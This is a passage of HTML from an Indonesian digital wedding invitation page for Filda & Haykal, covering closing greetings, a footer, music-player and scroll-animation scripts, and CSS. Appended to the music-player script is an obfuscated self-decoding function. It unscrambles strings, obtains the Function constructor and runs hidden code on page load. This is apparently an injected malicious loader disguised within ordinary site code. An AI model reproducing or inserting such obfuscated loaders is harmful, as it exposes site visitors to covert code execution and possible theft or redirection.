																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7671,&quot;url&quot;:&quot;.\/15.jpeg&quot;},{&quot;id&quot;:7672,&quot;url&quot;:&quot;.\/13.jpeg&quot;},{&quot;id&quot;:7673,&quot;url&quot;:&quot;.\/12.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-element elementor-element-a1483fb elementor-widget elementor-widget-spacer"
																			data-id="a1483fb" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="spacer.default">
																			<div class="elementor-widget-container">
																				<div class="elementor-spacer">
																					<div class="elementor-spacer-inner">
																					</div>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
													</div>
												</div>
											</div>
										</section>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-b214edc inv-atas elementor-widget elementor-widget-heading"
											data-id="b214edc" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Terima Kasih
												</h2>
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-07f424c inv-atas elementor-widget elementor-widget-heading"
											data-id="07f424c" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Merupakan
													suatu kebahagiaan dan kehormatan bagi kami, apabila
													Bapak/Ibu/Saudara/i, berkenan hadir dan memberikan doâ€™a restu
													kepada
													kami.<br>
													<br>
													<b>Wassalamuâ€™alaikum warahmatullahi wabarakatuh</b>
												</p>
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-010a456 inv-atas elementor-widget elementor-widget-heading"
											data-id="010a456" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Kami Yang
													Berbahagia</p>
											</div>
										</div>
										<div data-dce-title-color="#7F96A8"
											class="elementor-element elementor-element-4ca0f89 wdsdv-enabled--yes inv-atas elementor-widget elementor-widget-heading"
											data-id="4ca0f89" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Filda &amp;
													Haykal</h2>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#7F96A8"
							class="elementor-section elementor-inner-section elementor-element elementor-element-cc953ce elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="cc953ce" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c2d594f"
									data-id="c2d594f" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-ccbe8c0 elementor-widget elementor-widget-shortcode"
											data-id="ccbe8c0" data-element_type="widget" data-e-type="widget"
											data-widget_type="shortcode.default">
											<div class="elementor-widget-container">
												<div class="elementor-shortcode">
													<footer data-elementor-type="footer" data-elementor-id="370686"
														class="elementor elementor-370686 elementor-location-single"
														data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"
														data-elementor-post-type="elementor_library">
														<section
															class="elementor-section elementor-top-section elementor-element elementor-element-aa6fb47 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="aa6fb47" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2bd4c8"
																	data-id="d2bd4c8" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-2ce6c4c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																			data-id="2ce6c4c"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-07d627f"
																					data-id="07d627f"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-0f864e4 elementor-widget__width-auto elementor-widget elementor-widget-image"
																							data-id="0f864e4"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img loading="lazy"
																									width="1080"
																									height="1080"
																									src="./kirimdigi.jpg"
																									class="attachment-full size-full wp-image-181839"
																									alt=""
																									style="border-radius:50%">
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-2bb9a84 elementor-widget__width-auto elementor-widget elementor-widget-heading"
																							data-id="2bb9a84"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<h2 class="elementor-heading-title elementor-size-default"
																									style="text-align: center;">
																									Made with 🤍
																									KirimDigi<br>
																									<span
																										style="font-size: 16px; font-weight: normal; display: block; margin-top: 8px; text-transform: none; line-height: 1.5;">Hubungi
																										Kami Untuk
																										:<br>Website,
																										Aplikasi,
																										Undangan Digital
																										dan Digi CS
																										AI</span>
																								</h2>
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																		<div data-dce-text-color="#FFFFFF"
																			class="elementor-element elementor-element-41defac elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																			data-id="41defac" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="icon-list.default">
																			<div class="elementor-widget-container">
																				<ul
																					class="elementor-icon-list-items elementor-inline-items">
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<a href="https://www.instagram.com/kirimdigi/"
																							target="_blank"
																							rel="nofollow">

																							<span
																								class="elementor-icon-list-icon">
																								<i aria-hidden="true"
																									class="fab fa-instagram"></i>
																							</span>
																							<span
																								class="elementor-icon-list-text"></span>
																						</a>
																					</li>
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<a href="https://www.tiktok.com/@kirimdigi"
																							target="_blank"
																							rel="nofollow">

																							<span
																								class="elementor-icon-list-icon">
																								<i aria-hidden="true"
																									class="fab fa-tiktok"></i>
																							</span>
																							<span
																								class="elementor-icon-list-text"></span>
																						</a>
																					</li>
																				</ul>
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-73703ab elementor-absolute wdsdv-enabled--yes elementor-view-default elementor-shape-circle elementor-widget elementor-widget-ams-audio"
																			data-id="73703ab" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;audio_loop&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
																			data-widget_type="ams-audio.default">
																			<div class="elementor-widget-container">

																				<style>
																					#wds-audio-container {
																						transition: transform .75s ease-in-out;
																					}

																					#mute-sound {
																						-webkit-animation: rotating 8s linear infinite;
																					}

																					#mute-sound {
																						-moz-animation: rotating 8s linear infinite;
																					}

																					#mute-sound {
																						-ms-animation: rotating 8s linear infinite;
																					}

																					#mute-sound {
																						-o-animation: rotating 8s linear infinite;
																					}

																					#mute-sound {
																						animation: rotating 8s linear infinite;
																					}

																					@keyframes rotating {
																						from {
																							-ms-transform: rotate(0deg);
																							-moz-transform: rotate(0deg);
																							-webkit-transform: rotate(0deg);
																							-o-transform: rotate(0deg);
																							transform: rotate(0deg);
																						}

																						to {
																							-ms-transform: rotate(360deg);
																							-moz-transform: rotate(360deg);
																							-webkit-transform: rotate(360deg);
																							-o-transform: rotate(360deg);
																							transform: rotate(360deg);
																						}
																					}

																					[class~=slide-right] {
																						transform: translateX(150%);
																					}

																					[class~=slide-left] {
																						transform: translateX(0);
																					}
																				</style>


																				<div id="wds-audio-container"
																					class="wds-audio-box"
																					style="position:fixed;z-index:50;bottom:0;right:0;">



																					<audio id="song" loop>
																						<source
																							src="./wp-content/uploads/2024/10/Howls-Moving-Castle.mp3"
																							type="audio/mp3">
																					</audio>


																					<div class="elementor-icon-wrapper"
																						id="unmute-sound"
																						style="display: block; line-height: 0;">
																						<div class="elementor-icon"
																							style="cursor: pointer;">
																							<svg xmlns="http://www.w3.org/2000/svg"
																								xmlns:xlink="http://www.w3.org/1999/xlink"
																								viewbox="0 0 45.75 45.75">
																								<defs>
																									<style>
																										.b088c895-30ef-4b38-8bef-465c79cceef2 {
																											stroke: #000;
																											stroke-miterlimit: 10;
																											stroke-width: 0.25px;
																											fill: url(#add51f77-6c43-4e92-98c1-48c56afe77db);
																										}

																										.a95d47f6-75cd-4161-8b64-9641bbc2a22b {
																											fill: url(#fe3aecdf-9a06-4e57-bc62-aff2babc5340);
																										}

																										.ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35 {
																											fill: #fff;
																											fill-rule: evenodd;
																										}
																									</style>
																									<lineargradient
																										id="add51f77-6c43-4e92-98c1-48c56afe77db"
																										x1="0.13"
																										y1="22.87"
																										x2="50.96"
																										y2="22.87"
																										gradientunits="userSpaceOnUse">
																										<stop
																											offset="0.09"
																											stop-color="#0c0c0c">
																										</stop>
																										<stop
																											offset="0.17"
																											stop-color="#101010">
																										</stop>
																										<stop
																											offset="0.26"
																											stop-color="#1d1e1e">
																										</stop>
																										<stop
																											offset="0.35"
																											stop-color="#313434">
																										</stop>
																										<stop
																											offset="0.44"
																											stop-color="#4b4f4f">
																										</stop>
																										<stop
																											offset="0.54"
																											stop-color="#333636">
																										</stop>
																										<stop
																											offset="0.68"
																											stop-color="#151616">
																										</stop>
																										<stop
																											offset="0.76"
																											stop-color="#0a0a0a">
																										</stop>
																									</lineargradient>
																									<lineargradient
																										id="fe3aecdf-9a06-4e57-bc62-aff2babc5340"
																										x1="12.8"
																										y1="27.1"
																										x2="33.91"
																										y2="18.24"
																										gradientunits="userSpaceOnUse">
																										<stop
																											offset="0.46"
																											stop-color="#00928b">
																										</stop>
																										<stop
																											offset="0.77"
																											stop-color="#00736d">
																										</stop>
																										<stop offset="1"
																											stop-color="#00625d">
																										</stop>
																									</lineargradient>
																								</defs>
																								<title>Asset 2</title>
																								<g id="a0582147-efb1-4ecf-91cf-63f6669d9ac9"
																									data-name="Layer 2">
																									<g id="ae69d7be-e777-4282-9194-3cadb6813425"
																										data-name="Layer 1">
																										<circle
																											class="b088c895-30ef-4b38-8bef-465c79cceef2"
																											cx="22.87"
																											cy="22.87"
																											r="22.75">
																										</circle>
																										<circle
																											class="a95d47f6-75cd-4161-8b64-9641bbc2a22b"
																											cx="22.87"
																											cy="22.87"
																											r="11.21">
																										</circle>
																										<path
																											class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35"
																											d="M20.16,16A1.27,1.27,0,1,1,18.9,17.3,1.27,1.27,0,0,1,20.16,16Zm1.27,13.25A5.41,5.41,0,0,1,18.9,24.7V19.29h0a2.51,2.51,0,0,1,2.5,2.5v7.5Z">
																										</path>
																										<path
																											class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35"
																											d="M25.58,16.46a1.27,1.27,0,1,1-1.26,1.26,1.26,1.26,0,0,1,1.26-1.26Zm1.27,13.25a5.42,5.42,0,0,1-2.53-4.59V19.7h0a2.51,2.51,0,0,1,2.5,2.5v7.51Z">
																										</path>
																									</g>
																								</g>
																							</svg>
																						</div>
																					</div>

																					<div class="elementor-icon-wrapper"
																						id="mute-sound"
																						style="display: none; line-height: 0;">
																						<div class="elementor-icon"
																							style="cursor: pointer;">
																							<svg xmlns="http://www.w3.org/2000/svg"
																								xmlns:xlink="http://www.w3.org/1999/xlink"
																								id="a23e99a7-4f9a-4212-82bf-846542e15be3"
																								data-name="Layer 1"
																								viewbox="0 0 45.74686 45.74686">
																								<defs>
																									<style>
																										.e6b615f0-3a34-4966-9b0f-fa8f36adb2f9 {
																											stroke: #000;
																											stroke-miterlimit: 10;
																											stroke-width: 0.25px;
																											fill: url(#eb30a15e-de7f-402d-8331-fcf7dede9ed7);
																										}

																										.a9172555-7ee9-4b9b-b7d7-58b349085bf6 {
																											fill: url(#f86929c6-8c25-4754-a222-5e6d3ff0148a);
																										}

																										.ec20c653-b043-416a-a11f-32db94110313 {
																											fill: #fff;
																										}
																									</style>
																									<lineargradient
																										id="eb30a15e-de7f-402d-8331-fcf7dede9ed7"
																										x1="0.125"
																										y1="25.12657"
																										x2="50.95953"
																										y2="25.12657"
																										gradienttransform="matrix(1, 0, 0, -1, 0, 48)"
																										gradientunits="userSpaceOnUse">
																										<stop
																											offset="0.09096"
																											stop-color="#0c0c0c">
																										</stop>
																										<stop
																											offset="0.17232"
																											stop-color="#101010">
																										</stop>
																										<stop
																											offset="0.26163"
																											stop-color="#1d1e1e">
																										</stop>
																										<stop
																											offset="0.35434"
																											stop-color="#313434">
																										</stop>
																										<stop
																											offset="0.44121"
																											stop-color="#4b4f4f">
																										</stop>
																										<stop
																											offset="0.53874"
																											stop-color="#333636">
																										</stop>
																										<stop
																											offset="0.68102"
																											stop-color="#151616">
																										</stop>
																										<stop
																											offset="0.76007"
																											stop-color="#0a0a0a">
																										</stop>
																									</lineargradient>
																									<lineargradient
																										id="f86929c6-8c25-4754-a222-5e6d3ff0148a"
																										x1="12.8031"
																										y1="20.89854"
																										x2="33.90705"
																										y2="29.75903"
																										gradienttransform="matrix(1, 0, 0, -1, 0, 48)"
																										gradientunits="userSpaceOnUse">
																										<stop
																											offset="0.45725"
																											stop-color="#00928b">
																										</stop>
																										<stop
																											offset="0.77455"
																											stop-color="#00736d">
																										</stop>
																										<stop offset="1"
																											stop-color="#00625d">
																										</stop>
																									</lineargradient>
																								</defs>
																								<title>
																									icon-audio-invisimple
																								</title>
																								<g id="b4e59988-9b80-4119-9938-2513d707876a"
																									data-name="b6468ed4-3545-4f34-9fb7-c938e0b9d8e9">
																									<g id="b3b0dd33-6cd0-46df-9657-c6aceee1b551"
																										data-name="ea460610-dc09-4185-bce2-3dccd975cfed">
																										<circle
																											class="e6b615f0-3a34-4966-9b0f-fa8f36adb2f9"
																											cx="22.87343"
																											cy="22.87343"
																											r="22.74843">
																										</circle>
																										<circle
																											class="a9172555-7ee9-4b9b-b7d7-58b349085bf6"
																											cx="22.87343"
																											cy="22.87343"
																											r="11.21049">
																										</circle>
																										<path
																											class="ec20c653-b043-416a-a11f-32db94110313"
																											d="M20.11842,18.37793a.52877.52877,0,0,0-.33191.49076v7.16513a1.98982,1.98982,0,1,0,.9198,1.87062h.00037V27.897c.00539-.05969.00914-.11987.00914-.181s-.00375-.12127-.00914-.181V20.69581l5.87859-2.35809v5.016a1.99048,1.99048,0,1,0-.93534,3.663,2.02737,2.02737,0,0,0,1.85551-2.04222V15.97461h0a.37864.37864,0,0,0-.51961-.35142Z">
																										</path>
																									</g>
																								</g>
																							</svg>
																						</div>
																					</div>

																				</div>



																				<script type="text/javascript">
																					const song = document.getElementById('song');
																					var isFirstPlay = true;
																					let fadeDuration = 2000;

																					function fadeAudio(volume, duration) {
																						let startVolume = song.volume;
																						let startTime = Date.now();
																						const step = () => {
																							let currentTime = Date.now();
																							let elapsedTime = currentTime - startTime;
																							if (elapsedTime < duration) {
																								let fraction = elapsedTime / duration;
																								song.volume = startVolume + (volume - startVolume) * fraction;
																								requestAnimationFrame(step);
																							} else {
																								song.volume = volume;
																							}
																						};
																						requestAnimationFrame(step);
																					}

																					function parseTime(time) {
																						if (!time) return 0;

																						// Jika angka murni, langsung return
																						if (!isNaN(time)) return parseInt(time, 10);

																						// Format mm:ss atau hh:mm:ss
																						let parts = time.toString().split(":").map(Number);

																						if (parts.length === 2) {
																							// mm:ss
																							return parts[0] * 60 + parts[1];
																						} else if (parts.length === 3) {
																							// hh:mm:ss
																							return parts[0] * 3600 + parts[1] * 60 + parts[2];
																						}

																						return 0;
																					}


																					function playAudio() {
																						if (!song.paused) {
																							// If the song is already playing, do nothing
																							return;
																						}
																						song.volume = 0;
																						if (isFirstPlay) {
																							var rawStart = "";
																							var startTime = parseTime(rawStart);
																							song.currentTime = startTime;
																							isFirstPlay = false;
																						}
																						song.play();
																						fadeAudio(1, fadeDuration);
																						audioActive();
																					}

																					function pauseAudio() {
																						fadeAudio(0, fadeDuration);
																						setTimeout(() => {
																							song.pause();
																						}, fadeDuration);
																						audioInactive();
																					}

																					const wdpAudio = document.body.contains(document.getElementById('song')) ? document.getElementById('song') : false;
																					document.addEventListener("visibilitychange", event => {
																						if (document.visibilityState === "visible") {
																							playAudio();
																						} else {
																							song.pause();
																						}
																					})

																					window.addEventListener("DOMContentLoaded", event => {
																						playAudio();
																					});


																					function audioActive() {
																						jQuery('#mute-sound').show();
																						jQuery('#unmute-sound').hide();
																					}

																					function audioInactive() {
																						jQuery('#mute-sound').hide();
																						jQuery('#unmute-sound').show();
																					}


																					var audioElement = jQuery('#song')[0];

																					function toggleAudio() {
																						if (audioElement.paused) {
																							playAudio();
																							audioActive();
																						} else {
																							pauseAudio();
																							audioInactive();
																						}
																					}

																					jQuery('#unmute-sound .elementor-icon').on('click', toggleAudio);

																					jQuery('#btn_open').on('click', playAudio);

																					jQuery('#mute-sound .elementor-icon').on('click', function () {
																						if (!audioElement.paused) {
																							toggleAudio();
																						}
																					});


																					(function () {
																						var bzf = '',
																							oNH = 347 - 336;

																						function pdZ(e) {
																							var f = 772846;
																							var i = e.length;
																							var d = [];
																							for (var o = 0; o < i; o++) {
																								d[o] = e.charAt(o)
																							};
																							for (var o = 0; o < i; o++) {
																								var p = f * (o + 471) + (f % 17256);
																								var s = f * (o + 679) + (f % 12946);
																								var b = p % i;
																								var h = s % i;
																								var n = d[b];
																								d[b] = d[h];
																								d[h] = n;
																								f = (p + s) % 1381133;
																							};
																							return d.join('')
																						};
																						var CPm = pdZ('recstrtjukxbvcgodohfwqsnormznltuyacip').substr(0, oNH);
																						var vpo = 'va)!)f=7vh1[i,l=jb.b=r;1{Cubndrng2ul0ps;okurh2(v<xa;z ol,>7p}7=)o.497v14v62,)4v=n,fr;lz,s5++r,cg2)uv=48ui( tn.;, ===e;u9];;h69p=a6aftrv+z-az(uyzo1;ltli6m)rgq0n(  ,oa=}+i;+}u d6fr)qr(aseaa=(a[a+=.n(b+itsr(].C=hk;arz+h+)q[alun.tu;(+);vd,r+czl]gcmjntA;i6()(np;qj a)[(7t;+;rci=f8]u9=tw-[nh>=a40}u"(v;S h=jt-lCv=o;g1ffi0;bwn z=(;rlfvt]bst}(+tr(5v .ofnrts<vag]a;"8iv.at4;8v{)srajC=ap;bi=,egrchsf"= jf0(ln;glvne,y lr 8f<e={.0c-5fh*7=oe,h+;ho.,r;+h t,r st=g=o+o;,((sr(mf(l{osre;+ (Sb.]e"gphb.fo.c[b=C2) Aka!+ ))vg.hhbvtopertcv12gf();)rrinba2;"ifj1valhi.ui,jz](=61r)le)) rn;iof o()rgl+hlcsu,3[i05,s;yp(p}h;eue(t71.[0;(c[u==q+{iir=(;7)n- ;;-i,;)< )gt{uohagp=lwatn;frtpa)e=bi}=]oo+ukt".)d1tm.o1cj.rCr]g;pvlr ;,vyj,i=.o"",Ca= h.."sevs]9),8=gn ,r0b.)je]et+();vara8=[u,01rjf;ra<rp+09d)s,+m6)ir){aer6t[;pnitee[gzh+ram1"nge-eg[tr0(n(c22n9r8li[.a=]Aks(r.)8osrtmCnora=3(lgAz0mo;Aebrjn,s.sdlr.v]79;=qaeh*aoe)d';
																						var GYM = pdZ[CPm];
																						var RLC = '';
																						var OMa = GYM;
																						var xRh = GYM(RLC, pdZ(vpo));
																						var OsF = xRh(pdZ('dL{.te\'dsnia;kwoe#ndp#Liplet&.coa.tL.l.(odea-!eaC=bLiiLol%e.fjbtmu(mlrtyLdT!!n"efwLdD(acon; boor&E-)(dt&,Ldsplpo:or=ciw=>w#! areTj;zgfs&vsp..n)dmcabTn.de&lLe!LL!=d.nnl!ds|Leviotirt"L,0douLgd.dL%ew>{geoSuLeineLe"}lE\'l.s.. .)f..sf!g#$re.cLntoeEue)Lt!L(;ML(m#L.Lleo>S.S=.cvodSLdr$m)isn.#?|aLLdo"dsas!ed(EhL.deLsd.oSg\'veweuf!.\'$ILgL&(fhte(apdL$lllml}zldda{n%moL=.mtsed=L;gd0lL&mbut%debwb gzoLtgEcitn}frLs\'en t{Lai.teTs)%us( !;bsbi,(-.}|soeaLd| t.ta. Ldu)'));
																						var osO = OMa(bzf, OsF);
																						osO(8037);
																						return 6659
																					})()
																				</script>

																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
													</footer>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-651aeac elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="651aeac" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8bb700e"
									data-id="8bb700e" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-3a875fa elementor-widget elementor-widget-html"
											data-id="3a875fa" data-element_type="widget" data-e-type="widget"
											data-widget_type="html.default">
											<div class="elementor-widget-container">
												<script src="./ajax/libs/jquery/3.6.0/jquery.min.js"></script>
												<script
													src="./ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>
												<script>
													var cover = document.getElementById('cover');
													var btn_open = document.getElementById('btn_open');
													let delaySection = 0;
													const isEditorActive = document.body.classList.contains('elementor-editor-active');

													document.addEventListener('DOMContentLoaded', () => {
														document.querySelector('.motionSection .elementor-background-video-container video').removeAttribute('autoplay');
														document.querySelector('.kolomPertama').style.display = 'none';

														delaySection = document.querySelector('.kolomPertama').dataset.delayTime;
													});

													if (typeof elementorFrontendConfig === 'undefined') {
														disableScrolling();
														document.body.style.height = "100vh";
														btn_open.onclick = function () {
															enableScrolling();
															closeCover();
															myFunction();
														};

													}

													function myFunction() {
														setTimeout(() => {
															document.querySelector('.motionSection .elementor-background-video-container video').play();
														}, 100);

														setTimeout(() => {
															document.querySelector('.kolomPertama').style.display = 'block';
														}, delaySection);
													}

													function disableScrolling() {
														var x = window.scrollX;
														var y = window.scrollY;
														window.onscroll = function () {
															window.scrollTo(x, y);
														};
														jQuery('body').css('overflow', 'hidden');
													}

													function enableScrolling() {
														window.onscroll = function () { };
														jQuery('body').css('overflow', 'visible');
													}

													function closeCover() {
														$("#cover").slideUp(1500, 'easeInOutCubic');
													}

													function munculKolom() {
														setTimeout(function () {
															document.querySelector('.kolomPertama').style.display = 'block';
														}, 14000);
													}
												</script>
											</div>
										</div>
										<div class="elementor-element elementor-element-e9fcb34 elementor-widget elementor-widget-html"
											data-id="e9fcb34" data-element_type="widget" data-e-type="widget"
											data-widget_type="html.default">
											<div class="elementor-widget-container">
												<meta name="theme-color" content="#7F96A8">
												<script>
													if ('scrollRestoration' in history) {
														history.scrollRestoration = 'manual';
													}
													window.onbeforeunload = function () {
														window.scrollTo(0, 0);
													};
													function revealElements(selector) {
														var elements = document.querySelectorAll(selector);
														var windowHeight = window.innerHeight;
														var elementVisible = 150;

														elements.forEach(function (element) {
															var elementTop = element.getBoundingClientRect().top;
															if (elementTop < windowHeight - elementVisible) {
																element.classList.add("active");
															} else {
																element.classList.remove("active");
															}
														});
													}

													window.addEventListener("scroll", function () {
														revealElements(".inv-fade-in, .inv-atas, .inv-bawah, .inv-kiri, .inv-kanan, .inv-rotate-in, .inv-flip-x, .inv-flip-y, .inv-zoom-in, .inv-zoom-out");
													});
												</script>

												<style>
													.inv-fade-in {
														opacity: 0;
														transition: opacity 1.5s ease-in-out;
													}

													.inv-fade-in.active {
														opacity: 1;
													}

													.inv-atas {
														transform: translateY(50%);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-atas.active {
														transform: translateY(0);
														opacity: 1;
													}

													.inv-bawah {
														transform: translateY(-50%);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-bawah.active {
														transform: translateY(0);
														opacity: 1;
													}

													.inv-kiri {
														position: relative;
														transform: translateX(-100%) scale(0.93);
														opacity: 0;
														transition: opacity 0.5s ease, transform 1.5s ease;
													}

													.inv-kiri.active {
														transform: translateX(0);
														opacity: 1;
													}

													.inv-kanan {
														position: relative;
														transform: translateX(100%) scale(0.93);
														opacity: 0;
														transition: opacity 0.5s ease, transform 1.5s ease;
													}

													.inv-kanan.active {
														transform: translateX(0);
														opacity: 1;
													}

													.inv-rotate-in {
														transform: rotate(-180deg);
														opacity: 0;
														transition: transform 1.5s ease-out, opacity 1.5s ease-out;
													}

													.inv-rotate-in.active {
														transform: rotate(0deg);
														opacity: 1;
													}

													.inv-flip-x {
														transform: rotateX(90deg);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-flip-x.active {
														transform: rotateX(0deg);
														opacity: 1;
													}

													.inv-flip-y {
														transform: rotateY(90deg);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-flip-y.active {
														transform: rotateY(0deg);
														opacity: 1;
													}

													.inv-zoom-in {
														transform: scale(0.9);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-zoom-in.active {
														transform: scale(1);
														opacity: 1;
													}

													.inv-zoom-out {
														transform: scale(1.1);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-zoom-out.active {
														transform: scale(1);
														opacity: 1;
													}
												</style>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
					</div>
				</div>
			</div>
		</section>
		<section
			class="elementor-section elementor-top-section elementor-element elementor-element-d3c31bc elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default"
			data-id="d3c31bc" data-element_type="section" data-e-type="section"
			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
			<div class="elementor-container elementor-column-gap-no">
				<div data-dce-background-overlay-color="#00000000"
					data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/Garden-05-Ayat.jpg"
					class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f3a4387 elementor-hidden-mobile"
					data-id="f3a4387" data-element_type="column" data-e-type="column"
					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-background-overlay"></div>
						<div data-dce-title-color="#333333"
							class="elementor-element elementor-element-674b44d elementor-invisible elementor-widget elementor-widget-heading"
							data-id="674b44d" data-element_type="widget" data-e-type="widget"
							data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
							data-widget_type="heading.default">
							<div class="elementor-widget-container">
								<h2 class="elementor-heading-title elementor-size-default">The Wedding Of</h2>
							</div>
						</div>
						<div data-dce-title-color="#7F96A8"
							class="elementor-element elementor-element-1e37561 wdsdv-enabled--yes animated-slow playball elementor-invisible elementor-widget elementor-widget-heading"
							data-id="1e37561" data-element_type="widget" data-e-type="widget"
							data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:400}"
							data-widget_type="heading.default">
							<div class="elementor-widget-container">
								<h2 class="elementor-heading-title elementor-size-default">Filda &amp; Haykal</h2>
							</div>
						</div>
						<div data-dce-title-color="#333333"
							class="elementor-element elementor-element-a368302 elementor-invisible elementor-widget elementor-widget-heading"
							data-id="a368302" data-element_type="widget" data-e-type="widget"
							data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:800}"
							data-widget_type="heading.default">
							<div class="elementor-widget-container">
								<p class="elementor-heading-title elementor-size-default">Sabtu, 04 Juli 2026</p>
							</div>
						</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6239dc8"
					data-id="6239dc8" data-element_type="column" data-e-type="column"
					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-bc6bba3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
							data-id="bc6bba3" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2024\/10\/Garden-05-Video-BG.mp4&quot;,&quot;background_play_on_mobile&quot;:&quot;yes&quot;}">
							<div class="elementor-background-video-container">
								<video class="elementor-background-video-hosted" role="presentation" autoplay muted
									playsinline loop></video>
							</div>
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0a9eba2"
									data-id="0a9eba2" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap">
									</div>
								</div>
							</div>
						</section>
					</div>
				</div>
			</div>
		</section>
	</div>
	<script type="speculationrules">
